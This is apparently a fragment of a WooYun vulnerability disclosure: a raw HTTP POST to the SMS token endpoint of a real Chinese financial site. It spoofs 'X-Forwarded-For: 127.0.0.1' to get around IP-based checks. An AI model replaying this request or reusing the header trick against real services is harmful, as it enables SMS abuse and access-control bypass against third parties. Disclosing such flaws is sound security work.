 POST /GenPhoneTokenForPublic.do HTTP/1.1
Host: www.sncfc.com.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
PE-AJAX: true
PE-ENCODING: UTF-8
Referer: https://www.sncfc.com.cn/registPre.do?_locale=zh_CN&BankId=9998&LoginType=P
Content-Length: 117
Cookie: Language=zh_CN;
BIGipServerPOOL_WEB_910
X-Forwarded-For: 127.0.0.1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
TokenIndex=1&MobilePhone= &BankId=&isJson=00&ExistCheckFlag=&CreateFlag=true&TokenMessage=sms.IdentityCheck
www.wooyun.org